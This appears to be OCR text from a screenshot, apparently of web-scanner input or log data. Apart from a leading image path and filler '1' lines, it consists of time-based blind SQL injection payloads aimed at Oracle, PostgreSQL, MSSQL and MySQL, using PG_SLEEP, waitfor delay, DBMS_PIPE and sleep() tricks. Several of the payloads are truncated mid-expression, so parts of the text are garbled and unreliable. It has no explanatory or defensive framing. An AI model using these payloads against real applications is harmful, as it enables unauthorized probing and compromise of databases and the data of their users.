
1
1
1
1
1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(9
1
1
1
1rkQAbDCW' OR 170=(SELECT 170 FROM PG_SLEEP(
1
@@KzrnM
1
1'"
1-1; waitfor delay '0:0:15' --
1P7ESXuWy') OR 779=(SELECT 779 FROM PG_SLEEP(
1-1) OR 599=(SELECT 599 FROM PG_SLEEP(15))--
1*if(now()=sysdate(),sleep(15),0)
1k18wpeMD'; waitfor delay '0:0:15' --
1
1
1
10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z